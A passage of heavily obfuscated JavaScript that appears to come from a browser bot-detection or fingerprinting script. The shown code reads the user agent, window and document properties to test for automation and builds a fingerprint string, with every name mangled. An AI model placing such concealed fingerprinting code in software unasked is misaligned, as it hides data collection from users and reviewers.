fY()[Ig(Kp)],'undefined')?fY()[Ig(Cp)](YR,kR,Xp):fY()[Ig(Pk)].call(null,R7,xb,J3)](LZ[fY()[Ig(Fw)](E5(JB),wO,kx)],Fg()[x9(tE)](ME,Fw,P9,DK));if(tx){AK++;if(tx[cX()[Z2(QV)](sn,sn,Y1,v7,sB,E5(E5([])))]){tx=tx[cX()[Z2(QV)].call(null,E5(QV),Ws,Y1,v7,sB,Gz)];AK+=Gs(Jk(tx[CX()[cR(QV)](f1,Pk,qs,KO)]&&gh(tx[CX()[cR(QV)](f1,MJ,B2,KO)],JB),JB),Jk(tx[Gd(typeof Zh()[U7(TV)],Gs('',[][[]]))?Zh()[U7(Z9)](p1,Qs):Zh()[U7(Ds)].call(null,tK,K3)]&&gh(tx[Zh()[U7(Z9)](p1,Qs)],Fg()[x9(tE)](sh,Fw,tb,DK)),wR[Wg]));}}var N4;return N4=AK[Zh()[U7(lw)](c3,A6)](),FX.pop(),N4;}catch(b3){FX.splice(qM(tU,JB),Infinity,sX);var kJ;return kJ=Rp()[Qk(Z9)](PX,If,E5([]),Wg,Z6),FX.pop(),kJ;}FX.pop();}break;case m0:{var K6=Q4[zt];FX.push(gT);var Fv;return Fv=LZ[Zh()[U7(c5)](GE,PB)][fY()[Ig(Cp)].call(null,E5(E5(QV)),kR,s6)](LZ[j6()[nn(VY)](hv,gn,qx,P9)][Zh()[U7(tr)](vg,lw)],K6),FX.pop(),Fv;}break;case sP:{FX.push(H6);var VO=function(K6){return NJ.apply(this,[m0,arguments]);};var WO=[qZ()[qE(Gz)](B7,vV,nE),Rp()[Qk(tT)](vH,On,QV,P9,Df)];var Ab=WO[Fg()[x9(Ap)].apply(null,[E5(QV),sx,GX,m8])](function(sO){var rn=VO(sO);FX.push(W4);if(E5(E5(rn))&&E5(E5(rn[Gd(typeof qZ()[qE(B2)],Gs('',[][[]]))?qZ()[qE(YV)](Pk,fX,gd):qZ()[qE(JB)].call(null,RQ,RO,fk)]))&&E5(E5(rn[qZ()[qE(YV)](Pk,sX,gd)][Zh()[U7(lw)].call(null,Lh,A6)]))){rn=rn[qZ()[qE(YV)].apply(null,[Pk,E5(QV),gd])][gh(typeof Zh()[U7(Gz)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,Wn,xO):Zh()[U7(lw)](Lh,A6)]();var Yx=Gs(gh(rn[mw()[B9(YV)](RO,ZO,VY,wb)](gh(typeof CX()[cR(Gz)],'undefined')?CX()[cR(sX)].call(null,LO,Wr,Qs,X4):CX()[cR(fX)].apply(null,[kX,nB,UX,I9])),fr(JB)),Jk(LZ[fY()[Ig(Gz)](Gz,VY,m9)](cV(rn[Gd(typeof mw()[B9(c5)],'undefined')?mw()[B9(YV)](gx,ZO,VY,wb):mw()[B9(LB)].call(null,gx,H4,CO,vM)](Rd()[Lz(O2)].call(null,Ek,Gz,E5(E5({})),hO)),fr(JB))),JB));var KQ;return FX.pop(),KQ=Yx,KQ;}else{var wv;return wv=Rp()[Qk(Z9)](Zk,If,E5(E5(JB)),Wg,BK),FX.pop(),wv;}FX.pop();});var tO;return tO=Ab[Rd()[Lz(Xw)].call(null,vz,Zr,E5(E5(QV)),Cp)](Rd()[Lz(VY)].apply(null,[Z5,I9,mp,vH])),FX.pop(),tO;}break;case tm:{FX.push(D4);throw new (LZ[Es()[nh(QV)](In,Lv,P9,fO,YR,bp)])(qZ()[qE(vV)](sx,tE,Nv));}break;}};var FM=function(){return LZ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var fr=function(Yp){return -Yp;};var AU=function(){return gH.apply(this,[HA,arguments]);};var Rk=function rQ(Vk,jx){'use strict';var bx=rQ;switch(Vk){case kj:{var cQ=jx[zt];FX.push(p1);var m1;return m1=cQ&&Y6(Gd(typeof CX()[cR(Hx)],Gs('',[][[]]))?CX()[cR(Z9)].apply(null,[K2,nb,GX,cT]):CX()[cR(sX)](KJ,YR,E5(E5(QV)),cb),typeof LZ[Fg()[x9(YV)].call(null,sB,Mh,sn,GT)])&&gh(cQ[fY()[Ig(Wg)](x7,sn,ZH)],LZ[Gd(typeof Fg()[x9(Wg)],Gs([],[][[]]))?Fg()[x9(YV)].apply(null,[kR,Mh,E5([]),GT]):Fg()[x9(sB)](l9,RO,E5(E5([])),X3)])&&Gd(cQ,LZ[Gd(typeof Fg()[x9(KE)],'undefined')?Fg()[x9(YV)](E5(E5(JB)),Mh,E5(E5(QV)),GT):Fg()[x9(sB)](nb,lg,sn,wr)][CX()[cR(UX)](dO,E5(E5(JB)),Z9,c5)])?Rd()[Lz(Kp)].apply(null,[Z1,vB,fg,Wg]):typeof cQ,FX.pop(),m1;}break;case JD:{var IU=jx[zt];return typeof IU;}break;case X0:{var w4=jx[zt];var Tk=jx[TC];var UU=jx[MS];FX.push(zK);w4[Tk]=UU[cX()[Z2(QV)](E5(E5(QV)),YR,tM,v7,sB,KE)];FX.pop();}break;case pN:{var WM=jx[zt];var Vx=jx[TC];var Z4=jx[MS];return WM[Vx]=Z4;}break;case kN:{var Rr=jx[zt];var gv=jx[TC];var Bx=jx[MS];FX.push(mK);try{var VQ=FX.length;var R1=E5({});var rJ;return rJ=Gf(BS,[gh(typeof CX()[cR(Qs)],Gs([],[][[]]))?CX()[cR(sX)](Yb,d9,bp,EM):CX()[cR(bp)](Wz,Ap,fg,Zr),qZ()[qE(nb)](G3,sX,Az),qZ()[qE(sh)](Zk,E5({}),kH),Rr.call(gv,Bx)]),FX.pop(),rJ;}catch(fx){FX.splice(qM(VQ,JB),Infinity,mK);var f3;return f3=Gf(BS,[gh(typeof CX()[cR(LB)],'undefined')?CX()[cR(sX)].apply(null,[hM,GX,sB,zO]):CX()[cR(bp)](Wz,PB,PX,Zr),fY()[Ig(nb)](tE,lB,OE),qZ()[qE(sh)].apply(null,[Zk,Gz,kH]),fx]),FX.pop(),f3;}FX.pop();}break;case qS:{return this;}break;case hm:{var UM=jx[zt];FX.push(rB);var xM;return xM=Gf(BS,[gh(typeof Zh()[U7(LB)],Gs('',[][[]]))?Zh()[U7(Ds)](Bb,p3):Zh()[U7(sh)](bv,WX),UM]),FX.pop(),xM;}break;case cS:{return this;}break;case q8:{return this;}break;case lC:{FX.push(Wp);var z3;return z3=CX()[cR(nB)].apply(null,[PH,E5({}),AQ,rT]),FX.pop(),z3;}break;case BS:{var mU=jx[zt];FX.push(qK);var rM=LZ[Zh()[U7(c5)](F5,PB)](mU);var cO=[];for(var gM in rM)cO[Gd(typeof Rd()[Lz(sn)],'undefined')?Rd()[Lz(QV)].apply(null,[Rx,sB,nb,gB]):Rd()[Lz(d9)](F6,T3,P9,KU)](gM);cO[mw()[B9(sB)].apply(null,[k6,F6,VY,Rs])]();var G1;return G1=function cU(){FX.push(b4);for(;cO[CX()[cR(QV)](IH,k6,Pk,KO)];){var QO=cO[qZ()[qE(mp)].call(null,V4,gx,bO)]();if(L4(QO,rM)){var Ok;return cU[cX()[Z2(QV)](tT,Mh,kp,v7,sB,Xw)]=QO,cU[qZ()[qE(tk)](qK,An,GB)]=E5(JB),FX.pop(),Ok=cU,Ok;}}cU[qZ()[qE(tk)](qK,R7,GB)]=E5(QV);var CQ;return FX.pop(),CQ=cU,CQ;},FX.pop(),G1;}break;case FL:{FX.push(NM);this[qZ()[qE(tk)](qK,jz,Op)]=E5(QV);var Ix=this[fY()[Ig(B2)].call(null,Mp,PX,QY)][QV][CX()[cR(O2)](Xp,Fw,UX,Ap)];if(gh(fY()[Ig(nb)].apply(null,[gB,lB,sH]),Ix[Gd(typeof CX()[cR(nB)],Gs([],[][[]]))?CX()[cR(bp)](vw,I9,WX,Zr):CX()[cR(sX)](KO,E5(JB),tr,OJ)]))throw Ix[qZ()[qE(sh)](Zk,vV,dX)];var vO;return vO=this[Rd()[Lz(TR)](RJ,Ws,d9,E5([]))],FX.pop(),vO;}break;case sW:{var TM=jx[zt];var n3;FX.push(Nk);return n3=TM&&Y6(CX()[cR(Z9)].apply(null,[EE,jz,c5,cT]),typeof LZ[Fg()[x9(YV)].apply(null,[E5(JB),Mh,Z6,ZR])])&&gh(TM[fY()[Ig(Wg)](tr,sn,Jz)],LZ[Fg()[x9(YV)](d9,Mh,Bv,ZR)])&&Gd(TM,LZ[Fg()[x9(YV)](lw,Mh,tb,ZR)][CX()[cR(UX)](kV,sx,x7,c5)])?Rd()[Lz(Kp)](OH,vB,tb,qs):typeof TM,FX.pop(),n3;}break;case Wm:{var A3=jx[zt];return typeof A3;}break;case Sl:{var UJ=jx[zt];var WQ;FX.push(V6);return WQ=UJ&&Y6(CX()[cR(Z9)](QH,zJ,d9,cT),typeof LZ[Fg()[x9(YV)].apply(null,[E5(E5(QV)),Mh,l9,G5])])&&gh(UJ[fY()[Ig(Wg)].apply(null,[tk,sn,KH])],LZ[Fg()[x9(YV)](TE,Mh,vH,G5)])&&Gd(UJ,LZ[Fg()[x9(YV)].call(null,fO,Mh,kR,G5)][CX()[cR(UX)](s6,Zk,hO,c5)])?Rd()[Lz(Kp)](xR,vB,MJ,R7):typeof UJ,FX.pop(),WQ;}break;case US:{var pU=jx[zt];return typeof pU;}break;case rG:{var MU=jx[zt];FX.push(Bb);var jK;return jK=MU&&Y6(CX()[cR(Z9)].apply(null,[tf,PX,E5(E5(QV)),cT]),typeof LZ[Fg()[x9(YV)].apply(null,[QV,Mh,Uf,FK])])&&gh(MU[gh(typeof fY()[Ig(wk)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,pJ,Kv,zn):fY()[Ig(Wg)].apply(null,[N9,sn,wE])],LZ[Fg()[x9(YV)].call(null,nb,Mh,fO,FK)])&&Gd(MU,LZ[Fg()[x9(YV)].apply(null,[E5(JB),Mh,bp,FK])][CX()[cR(UX)].apply(null,[m4,l9,Zk,c5])])?Rd()[Lz(Kp)](Hz,vB,Mp,KU):typeof MU,FX.pop(),jK;}break;case wl:{var GU=jx[zt];return typeof GU;}break;case TN:{var nQ=jx[zt];var hT;FX.push(HU);return hT=nQ&&Y6(CX()[cR(Z9)](Iw,sx,KE,cT),typeof LZ[Fg()[x9(YV)].call(null,lx,Mh,E5(QV),sz)])&&gh(nQ[fY()[Ig(Wg)](Ds,sn,pE)],LZ[gh(typeof Fg()[x9(wk)],Gs('',[][[]]))?Fg()[x9(sB)].call(null,TV,Mh,KO,S3):Fg()[x9(YV)].apply(null,[E5(E5(QV)),Mh,ME,sz])])&&Gd(nQ,LZ[Fg()[x9(YV)](Gz,Mh,tk,sz)][CX()[cR(UX)](xB,UX,E5(E5({})),c5)])?Rd()[Lz(Kp)](l7,vB,Rs,KE):typeof nQ,FX.pop(),hT;}break;case QZ:{var bd=jx[zt];return typeof bd;}break;case DG:{var CU=jx[zt];var Yv=jx[TC];var kQ=jx[MS];FX.push(jJ);CU[Yv]=kQ[cX()[Z2(QV)](TR,Ws,Ip,v7,sB,c5)];FX.pop();}break;case U8:{var CJ=jx[zt];var UQ=jx[TC];var DU=jx[MS];return CJ[UQ]=DU;}break;case Tm:{var bn=jx[zt];var L1=jx[TC];var C4=jx[MS];FX.push(zX);try{var pn=FX.length;var V3=E5({});var Lk;return Lk=Gf(BS,[CX()[cR(bp)](NR,d9,bH,Zr),qZ()[qE(nb)].call(null,G3,wb,Qb),gh(typeof qZ()[qE(Qs)],Gs([],[][[]]))?qZ()[qE(JB)](Qp,E5({}),nv):qZ()[qE(sh)](Zk,l3,wg),bn.call(L1,C4)]),FX.pop(),Lk;}catch(g4){FX.splice(qM(pn,JB),Infinity,zX);var Lp;return Lp=Gf(BS,[CX()[cR(bp)](NR,JB,E5(E5([])),Zr),fY()[Ig(nb)](tT,lB,fj),Gd(typeof qZ()[qE(sh)],Gs([],[][[]]))?qZ()[qE(sh)](Zk,lx,wg):qZ()[qE(JB)](z6,TV,Rx),g4]),FX.pop(),Lp;}FX.pop();}break;case SA:{return this;}break;case gN:{var JM=jx[zt];FX.push(mb);var X6;return X6=Gf(BS,[Zh()[U7(sh)].call(null,vv,WX),JM]),FX.pop(),X6;}break;}};var Z5,l8,Xf,XP,Sh,zH,p9,DH,st,vt,HB,kL,d7,SB,pA,kN,ZW,md,ML,GE,Fz,Ut,N0,ds,FD,Eh,r5,kt,Zf,Pg,T5,xB,SX,JD,Lg,DZ,ZR,GP,vY,D5,r2,C,O7,DW,BX,tL,Kj,Km,ER,nP,VF,AP,xE,Il,Hd,jl,AR,Yz,Y5,MH,Oz,cm,Wl,qG,RA,JZ,Om,QP,JW,Vd,tV,ZB,OF,IY,UF,Kg,lh,PV,jA,Ww,ss,AX,K2,QW,US,S5,WS,UW,Qg,JC,XV,Yf,lF,gC,fF,jt,JY,LL,n5,sg,R5,AF,UP,dF,sP,XY,wj,Vt,EC,IL,hW,Bl,gt,CY,IS,dz,rL,SF,R,gj,hN,sj,zD,p7,Xz,O8,hR,qw,Gt,mH,lW,jZ,tD,L7,mL,X2,Ad,F,b0,FL,fl,HA,wh,Vh,Tg,bf,vz,ZY,IE,TG,qW,Q5,JG,kH,Dh,Oj,Ml,bP,mV,nA,qC,OY,Ph,FE,Fm,dg,Ag,H7,UV,hs,YA,U2,PZ,W5,Pw,dw,SA,m8,jh,k9,Bm,N,T8,j2,zj,Iw,cz,qH,VZ,Nt,A,UY,pE,rw,LH,I0,KH,FP,Fs,RN,df,MG,M5,FA,vG,gN,V0,Et,Pz,RG,M7,GH,wP,pz,Kt,j0,fd,PH,nj,F5,Xl,Lj,EH,GD,I7,TL,Qh,zS,fh,kw,H9,vg,dE,VE,ES,sz,RR,Zd,dV,cE,OA,Tm,pm,Wh,Vl,xL,n7,OX,RC,AN,Fj,zY,lt,v5,LG,Kz,ZG,F8,VS,Rf,sW,lC,hG,C5,R0,rF,Dl,L5,MZ,QD,Yw,wl,CS,C9,ZA,KS,LW,LA,Ew,PS,AH,EE,tm,P7,Sw,QF,cw,ft,f5,KN,CE,PR,HX,ng,G,Rt,qS,IV,TA,nZ,Q7,qN,pt,sZ,SG,JP,zW,D,z5,TW,xW,K9,Pt,Yt,KL,lf,gl,q2,qf,cS,Ll,Lh,Jt,F7,rG,LF,E0,v0,tC,C7,xF,E8,RE,p2,MW,AY,bV,dN,rz,zN,Hz,SD,RS,Fd,Gg,YZ,hh,GA,VR,ED,K5,MF,FC,Jg,P2,Gm,bw,sf,EL,jC,kV,UR,Jl,sV,As,nW,OL,EV,B8,Eg,fH,Pj,Q2,AE,WR,j5,Xj,CC,CF,TS,s9,cG,qF,QR,JR,Bh,Nd,Sl,Jj,k5,Is,xV,E7,C2,dB,Cz,qh,pX,Hg,dY,w9,ZD,UH,F2,MC,rs,DG,VB,YG,T2,xw,EP,OW,LD,BH,TH,Hf,kB,tf,ZN,v9,sG,CP,WY,X0,NY,hf,Wf,Qt,zg,kF,lV,z2,Cj,mm,DE,Od,WA,IG,JX,fL,vh,VH,Y2,m7,DC,dR,q,UA,xg,AA,zl,Dw,f0,XR,Gh,nF,UC,NH,XE,JE,Hh,dh,NW,pg,Vz,ht,KA,fV,NP,FV,xm,dA,YY,kg,zh,Pm,RY,k7,tg,IZ,lL,N5,wg,s5,pj,ZV,Ed,kP,TP,ph,QN,pZ,sC,wz,P,IX,vP,M9,A9,vj,NB,sw,Um,xR,lP,xf,t9,Ch,kf,S0,Yg,gE,Sd,NS,gz,SL,PA,JH,N8,U5,fS,wW,rY,AB,Rg,DB,NN,ZL,NC,gf,jY,v8,gS,hL,gd,q9,FY,M2,dd,RX,Qd,xN,Tz,Am,vA,g7,cL,jf,G2,vm,X7,gF,h9,kG,gY,X,Dj,KX,HL,m5,jL,wB,Zt,DY,zC,E9,rZ,rh,Xg,jd,vd,S8,El,q0,sY,Js,XC,lE,Pf,rN,d8,OP,wt,jR,CB,g5,gs,QA,Af,CL,kE,Ss,pV,KP,NE,hC,WZ,RB,hZ,G9,SH,Dd,xX,vE,fs,DX,c7,b5,bS,qB,dZ,jX,gG,xs,T9,nt,ks,wS,Y8,zE,Uz,IB,QC,rE,qV,D7,ww,wd,LV,U,FR,n9,rl,TZ,WN,th,Zg,tw,f9,Bz,HN,b7,dX,dH,BD,WH,VA,KZ,A7,EX,kY,Gw,ls,sE,mj,RV,hH,t7,PD,qY,Jz,Fh,KV,OE,bB,fG,OV,W9,O5,ZH,jV,nf,MP,HZ,pN,Nw,nL,LR,RD,Wd,Tw,m0,PY,rj,xD,zm,Y9,ZZ,rW,gX,BR,Hw,GZ,nX,nY,fR,Og,WE,Al,ZE,Cw,r8,VL,SN,U8,ms,I2,RH,jw,x2,vN,bm,DR,qg,DN,GV,hz,FS,YP,rH,jj,GC,wX,Ij,bC,l5,Vf,p5,BP,bE,hE,YF,W7,JA,CV,mR,bL,vf,E,kh,HY,Ff,xY,Y0,Zl,CH,H2,Nf,C8,l7,bz,MV,EW,H5,NZ,pS,gw,FZ,V,hg,WD,jE,Im,xS,cW,PP,P5,lm,qR,V9,Cm,QY,cH,mA,QE,z7,AZ,mD,Z8,Ez,hd,sH,rA,D9,dL,xt,vw,Ks,bA,U0,Sm,qD,n8,Oh,E2,XX,bY,f2,Cs,k2,Xm,wL,GR,BB,JF,r7,Ls,H,I,bX,xZ,w0,BG,XB,AL,S7,pD,CD,HG,Sf,m2,bs,Jf,dj,Ys,rV,TX,t5,mB,B5,qL,F9,xP,hY,XF,Qz,BL,qA,x5,p8,BA,q8,KC,nw,D2,zA,Uw,Wz,lS,wf,OH,Mj,Nl,lH,FB,Mw,GB,SV,zd,YL,mY,Xd,Rz,QX,fz,dW,pF,Bf,w7,IH,jm,wV,Rh,Cl,nE,Nz,TY,TN,nz,h8,GL,Z0,cs,XZ,tW,qt,bj,Ts,UG,RW,YE,r0,YX,UE,jW,LP,Mg,f8,m9,Of,sm,fC,g9,xH,l2,xA,Jh,AW,wD,WP,nH,mW,Y7,GF,bR,MD,Ot,WF,Em,mh,JS,GY,CA,KR,Fl,Nh,gm,pw,w,Ul,ZS,Kw,s8,BN,Lw,wm,DS,wY,Th,Uh,RP,tX,w5,fD,ZX,dC,A5,sL,g8,D8,xh,I8,sA,QG,Gj,sS,wH,MX,qz,T7,pH,r9,s7,Dz,XW,PE,Mz,kX,ml,Xt,Aw,kz,dl,jB,QZ,QH,LX,mf,Ah,Vj,bt,PG,z8,Ms,N7,W0,J7,HF,ON,BE,qX,c2,HW,bh,hS,jS,f7,GS,EY,kj,V8,EF,Az,X5,C0,L2,Hs,gD,hm,S,kA,Lt,vL,Z7,Ng,FH,Uj,Tf,fB,KD,CG,G8,SE,cB,w2,YW,vs,zz,mE,O9,xz,Yd,Ct,Iz,tA,O,Dm,RL,G5,gg,bG,zf,Qj,Ug,cN,lz,AV,zP,Kh,KY,fj,Cd,rD,Ow,Dg,Rj,AS,XG,IF,cY,LE,q7,jH,Bs,Mf,nG,Jw,CR,BV,Wj,ID,bg,Vg,GN,IR,Qw,g2,q5,cA,rP,LS,kD,j9,VG,BY,Zj,H8,Tt,AD,wE,l0,Nm,X9,sl;var fK=function BM(S4,r4){var VM=BM;var fv=B3(new Number(KP),UO);var Kn=fv;fv.set(S4);while(Kn+S4!=S){switch(Kn+S4){case jt:{var Nn;return FX.pop(),Nn=DJ[Gk],Nn;}break;case wS:{S4+=vL;var FU;return FX.pop(),FU=sJ,FU;}break;case tC:{var vk=r4[zt];S4-=Dj;FX.push(Hv);var XU=Gf(BS,[fY()[Ig(mp)](E5(QV),gx,K4),vk[QV]]);L4(JB,vk)&&(XU[Fg()[x9(KO)](Cp,Mp,E5(E5({})),HB)]=vk[JB]),L4(Wg,vk)&&(XU[gh(typeof fY()[Ig(fO)],Gs([],[][[]]))?fY()[Ig(Pk)](mp,gb,HM):fY()[Ig(Mp)].apply(null,[Wg,Gx,xk])]=vk[Wg],XU[Gd(typeof cX()[Z2(Wg)],'undefined')?cX()[Z2(P9)](lw,PB,GJ,Pk,UX,tb):cX()[Z2(JB)](E5(E5({})),An,MK,O2,zb,Uf)]=vk[d9]),this[fY()[Ig(B2)](c5,PX,wW)][Rd()[Lz(QV)].call(null,Md,sB,WX,pb)](XU);FX.pop();}break;case mj:{var EJ=r4[zt];FX.push(J2);S4+=Gm;var jO=EJ[CX()[cR(O2)].call(null,WR,RO,jz,Ap)]||{};jO[CX()[cR(bp)](Xz,Qs,PX,Zr)]=qZ()[qE(nb)].apply(null,[G3,vH,SX]),delete jO[qZ()[qE(35)](67,94,1743)],EJ[CX()[cR(O2)](WR,E5(E5({})),tT,Ap)]=jO;FX.pop();}break;case Ij:{var DJ=r4[zt];S4+=Nt;var Gk=r4[TC];var dQ=r4[MS];FX.push(AJ);LZ[Gd(typeof Zh()[U7(Wr)],'undefined')?Zh()[U7(c5)](QE,PB):Zh()[U7(Ds)].apply(null,[dO,FQ])][CX()[cR(Xw)](kT,MJ,qs,TR)](DJ,Gk,Gf(BS,[cX()[Z2(QV)].apply(null,[gx,wb,Un,v7,sB,mp]),dQ,Zh()[U7(YV)](k9,tT),E5(wR[d9]),qZ()[qE(Z9)].apply(null,[KU,E5(E5(QV)),Lh]),E5(QV),qZ()[qE(WX)].apply(null,[TK,UX,I2]),E5(QV)]));}break;case zD:{S4-=TA;if(Gd(g6,undefined)&&Gd(g6,null)&&cV(g6[CX()[cR(QV)](Ww,E5(E5({})),E5({}),KO)],QV)){try{var zp=FX.length;var Up=E5(TC);var Jn=LZ[gh(typeof Zh()[U7(An)],'undefined')?Zh()[U7(Ds)](fJ,A1):Zh()[U7(I5)].call(null,Dg,Rn)](g6)[gh(typeof qZ()[qE(Wg)],'undefined')?qZ()[qE(JB)].call(null,TR,Cp,vB):qZ()[qE(Hx)](Wr,TR,ww)](qZ()[qE(rT)](kx,sB,ZM));if(cV(Jn[CX()[cR(QV)](Ww,QV,bU,KO)],sB)){sJ=LZ[Gd(typeof Zh()[U7(x7)],Gs([],[][[]]))?Zh()[U7(Fw)].call(null,wU,wO):Zh()[U7(Ds)].apply(null,[tT,l4])](Jn[sB],Ds);}}catch(Vb){FX.splice(qM(zp,JB),Infinity,Wv);}}}break;case LL:{S4+=qG;return FX.pop(),Fb=IQ[z4],Fb;}break;case DZ:{var cM=r4[zt];S4+=CD;FX.push(n6);var jk=Gf(BS,[gh(typeof fY()[Ig(lB)],Gs([],[][[]]))?fY()[Ig(Pk)](Wr,vJ,lU):fY()[Ig(mp)](E5(E5(QV)),gx,Nv),cM[QV]]);L4(JB,cM)&&(jk[Fg()[x9(KO)](Cp,Mp,AQ,SH)]=cM[JB]),L4(Wg,cM)&&(jk[fY()[Ig(Mp)](Wg,Gx,Ck)]=cM[Wg],jk[cX()[Z2(P9)](PB,tr,NT,Pk,UX,GX)]=cM[d9]),this[fY()[Ig(B2)].call(null,E5(E5([])),PX,Dd)][Rd()[Lz(QV)](jT,sB,PX,lB)](jk);FX.pop();}break;case jm:{var q1=r4[zt];FX.push(Iv);var x4=q1[CX()[cR(O2)].apply(null,[dd,E5(E5({})),MJ,Ap])]||{};x4[CX()[cR(bp)].call(null,Ls,E5(E5({})),sB,Zr)]=qZ()[qE(nb)].apply(null,[G3,E5(E5(JB)),r7]),delete x4[qZ()[qE(35)](67,34,1757)],q1[CX()[cR(O2)](dd,wk,E5(E5({})),Ap)]=x4;S4-=Zt;FX.pop();}break;case CG:{var IQ=r4[zt];var z4=r4[TC];var dx=r4[MS];FX.push(LM);LZ[Zh()[U7(c5)](H2,PB)][CX()[cR(Xw)](RK,E5({}),f6,TR)](IQ,z4,Gf(BS,[cX()[Z2(QV)].call(null,Zn,rT,Dp,v7,sB,ME),dx,Gd(typeof Zh()[U7(N9)],Gs('',[][[]]))?Zh()[U7(YV)].apply(null,[Hw,tT]):Zh()[U7(Ds)](Qn,WV),E5(QV),qZ()[qE(Z9)](KU,tk,Pw),E5(QV),qZ()[qE(WX)](TK,fX,FV),E5(wR[d9])]));var Fb;S4-=qA;}break;case IF:{var bJ=r4[zt];FX.push(DT);var IJ=Gf(BS,[fY()[Ig(mp)](O2,gx,fM),bJ[QV]]);S4-=p8;L4(wR[JB],bJ)&&(IJ[Fg()[x9(KO)].apply(null,[N9,Mp,Qs,q5])]=bJ[JB]),L4(wR[Wg],bJ)&&(IJ[gh(typeof fY()[Ig(Ws)],Gs('',[][[]]))?fY()[Ig(Pk)](Uf,k6,wp):fY()[Ig(Mp)](qs,Gx,WV)]=bJ[Wg],IJ[gh(typeof cX()[Z2(Ds)],'undefined')?cX()[Z2(JB)].apply(null,[Mp,TK,Mk,mK,q3,KO]):cX()[Z2(P9)](l9,VY,K4,Pk,UX,fg)]=bJ[wR[c5]]),this[fY()[Ig(B2)].apply(null,[sX,PX,b7])][gh(typeof Rd()[Lz(Hx)],Gs('',[][[]]))?Rd()[Lz(d9)](lw,pO,Wg,q4):Rd()[Lz(QV)](UT,sB,E5(E5({})),Kp)](IJ);FX.pop();}break;case hC:{var Ib=wQ(LZ[gh(typeof Zh()[U7(Wg)],Gs('',[][[]]))?Zh()[U7(Ds)](Hk,SQ):Zh()[U7(VY)].apply(null,[Yw,ME])][fY()[Ig(Fw)](qs,wO,LV)][CX()[cR(Uk)](FR,E5(E5({})),TK,Gz)][gh(typeof Fg()[x9(l3)],Gs([],[][[]]))?Fg()[x9(sB)].apply(null,[qx,mT,gB,W1]):Fg()[x9(ME)](tE,np,E5(E5(JB)),Mx)](Rd()[Lz(jJ)](BH,QV,Cp,nB)),null)?Zh()[U7(QV)](hd,Zx):Fg()[x9(Fw)](sx,Y1,Ds,kf);var Ln=wQ(LZ[Zh()[U7(VY)](Yw,ME)][gh(typeof fY()[Ig(Ws)],'undefined')?fY()[Ig(Pk)](cT,Wx,UX):fY()[Ig(Fw)].apply(null,[qs,wO,LV])][CX()[cR(Uk)](FR,sX,x7,Gz)][Fg()[x9(ME)](x7,np,l9,Mx)](mw()[B9(tT)](Ap,RX,UX,Tb)),null)?Zh()[U7(QV)].apply(null,[hd,Zx]):Gd(typeof Fg()[x9(N9)],Gs('',[][[]]))?Fg()[x9(Fw)].call(null,zJ,Y1,E5(E5([])),kf):Fg()[x9(sB)](Xw,If,hO,AM);var DQ=[SK,wJ,L6,lQ,JQ,Ib,Ln];var HO=DQ[Rd()[Lz(Xw)](K5,Zr,d9,Z9)](fY()[Ig(TK)].apply(null,[qs,lx,GE]));var nx;return FX.pop(),nx=HO,nx;}break;case Ct:{var Kb=r4[zt];FX.push(lO);var U4=Kb[gh(typeof CX()[cR(R7)],Gs([],[][[]]))?CX()[cR(sX)](d4,nb,k6,AT):CX()[cR(O2)](O9,qs,QV,Ap)]||{};U4[CX()[cR(bp)].apply(null,[vE,wb,E5(E5([])),Zr])]=qZ()[qE(nb)].apply(null,[G3,An,m8]),delete U4[Gd(typeof qZ()[qE(95)],Gs('',[][[]]))?qZ()[qE(35)].apply(null,[67,98,1571]):qZ()[qE(1)](776,E5(E5([])),167)],Kb[CX()[cR(O2)].call(null,O9,sx,Pk,Ap)]=U4;S4+=RS;FX.pop();}break;case QD:{FX.push(Mx);var SK=LZ[Zh()[U7(VY)].apply(null,[Yw,ME])][Zh()[U7(G3)](BV,x7)]||LZ[Gd(typeof fY()[Ig(Ws)],'undefined')?fY()[Ig(Fw)].apply(null,[TR,wO,LV]):fY()[Ig(Pk)](tr,Xk,UT)][gh(typeof Zh()[U7(Ws)],Gs('',[][[]]))?Zh()[U7(Ds)](YQ,Ip):Zh()[U7(G3)].call(null,BV,x7)]?Zh()[U7(QV)].call(null,hd,Zx):Fg()[x9(Fw)](Kp,Y1,kR,kf);var wJ=wQ(LZ[Zh()[U7(VY)].call(null,Yw,ME)][fY()[Ig(Fw)](TR,wO,LV)][CX()[cR(Uk)](FR,MJ,fX,Gz)][Fg()[x9(ME)](KE,np,zJ,Mx)](Gd(typeof Zh()[U7(l9)],'undefined')?Zh()[U7(TK)](ww,QV):Zh()[U7(Ds)].call(null,Jp,tv)),null)?Zh()[U7(QV)](hd,Zx):Fg()[x9(Fw)](nb,Y1,Zn,kf);var L6=wQ(typeof LZ[gh(typeof j6()[nn(nb)],Gs([],[][[]]))?j6()[nn(sX)](Kk,hK,Mh,Zx):j6()[nn(VY)](hv,Jf,TE,P9)][Zh()[U7(TK)](ww,QV)],Rd()[Lz(P9)].apply(null,[W9,lB,GX,Mp]))&&LZ[j6()[nn(VY)](hv,Jf,qx,P9)][Zh()[U7(TK)].call(null,ww,QV)]?Zh()[U7(QV)].call(null,hd,Zx):Fg()[x9(Fw)](c5,Y1,Kp,kf);var lQ=wQ(typeof LZ[Zh()[U7(VY)].apply(null,[Yw,ME])][Zh()[U7(TK)](ww,QV)],Rd()[Lz(P9)].call(null,W9,lB,P9,Zx))?Zh()[U7(QV)].call(null,hd,Zx):Fg()[x9(Fw)].apply(null,[ME,Y1,d9,kf]);S4-=dF;var JQ=Gd(typeof LZ[Zh()[U7(VY)](Yw,ME)][gh(typeof CX()[cR(Cp)],Gs([],[][[]]))?CX()[cR(sX)].call(null,Fx,MJ,TR,Hv):CX()[cR(Fn)](Sd,Hx,E5(E5({})),sx)],Rd()[Lz(P9)](W9,lB,lw,YV))||Gd(typeof LZ[gh(typeof fY()[Ig(R7)],'undefined')?fY()[Ig(Pk)](nB,pb,XK):fY()[Ig(Fw)](tT,wO,LV)][CX()[cR(Fn)](Sd,f6,c5,sx)],Rd()[Lz(P9)](W9,lB,sX,tE))?Zh()[U7(QV)].call(null,hd,Zx):Fg()[x9(Fw)](fg,Y1,pb,kf);}break;case BP:{FX.push(Vr);S4+=EF;var lM;return lM=[LZ[j6()[nn(VY)].call(null,hv,b6,k6,P9)][qZ()[qE(pK)].call(null,tk,MJ,kO)]?LZ[j6()[nn(VY)](hv,b6,qx,P9)][qZ()[qE(pK)](tk,Kp,kO)]:gh(typeof nM()[W3(Xw)],Gs(Gd(typeof 